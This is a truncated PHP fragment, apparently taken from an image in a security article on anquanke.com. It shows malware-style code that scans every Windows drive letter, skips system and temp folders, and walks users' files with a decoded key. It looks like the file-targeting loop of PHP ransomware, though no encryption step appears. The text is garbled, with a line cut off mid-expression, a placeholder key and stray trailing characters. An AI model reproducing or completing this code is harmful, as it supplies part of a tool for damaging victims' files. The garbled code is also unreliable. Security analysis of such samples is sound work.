 <?php
set_time_limit(0);
ini_set("display_errors", "Off");
for($i=67;$i<=90;$i++)
if(is_dir(chr($i).":"))
Tree(chr($i).":");
function Tree($p) {
$s=chr(92);
$k=base64_decode("#");
$a="@";
if(preg_match("/".$s.$s."(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i",$p) || preg
return;
$dp=opendir($p);
if($dp===false)
return;
while($o=readdir($dp))
if($o!="."&&$o!="..") {
if (!is_writable($p.$s.$o))
echo $p.$s.$o;
// chmod($p.$s.$o,0777);
if (is_dir($p.$s.$o)) {
PS
安全客（www.anquanke.com）